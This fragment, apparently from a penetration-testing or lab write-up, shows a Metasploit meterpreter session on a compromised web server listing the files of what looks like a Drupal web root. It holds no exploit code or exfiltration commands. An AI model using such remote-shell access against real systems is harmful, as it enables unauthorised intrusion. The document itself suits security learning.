 meterpreter > pwd
/var/www
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r- 174 fil 2013-11-21 04:45:59 +0800 .gitignore
-
100644/rw-r--r- 5767 fil 2013-11-21 04:45:59 +0800 .htaccess
-
100644/rw-r--r- 1481 fil 2013-11-21 04:45:59 +0800 COPYRIGHT.txt
-
100644/rw-r--r- 1451 fil 2013-11-21 04:45:59 +0800 INSTALL.mysql.txt
-
100644/rw-r--r- 1874 fil 2013-11-21 04:45:59 +0800 INSTALL.pgsql.txt
-
100644/rw-r--r- 1298 fil 2013-11-21 04:45:59 +0800 INSTALL.sqlite.txt
-
100644/rw-r--r- 17861 fil 2013-11-21 04:45:59 +0800 INSTALL.txt
-
100755/rwxr-xr- 18092 fil 2013-11-01 18:14:15 +0800 LICENSE.txt
x
100644/rw-r--r- 8191 fil 2013-11-21 04:45:59 +0800 MAINTAINERS.txt
-
100644/rw-r--r- 5376 fil 2013-11-21 04:45:59 +0800 README.txt
-
100644/rw-r--r- 9642 fil 2013-11-21 04:45:59 +0800 UPGRADE.txt
-
100644/rw-r--r- 6604 fil 2013-11-21 04:45:59 +0800 authorize.php
-
100644/rw-r--r- 720 fil 2013-11-21 04:45:59 +0800 cron.php
-